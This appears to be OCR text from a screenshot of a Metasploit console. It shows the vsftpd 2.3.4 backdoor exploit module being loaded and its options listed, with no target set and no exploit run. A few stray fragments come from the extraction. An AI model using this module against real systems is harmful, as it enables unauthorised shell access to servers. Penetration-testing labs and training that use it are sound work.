 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Home
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
VBox_GAs_6
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >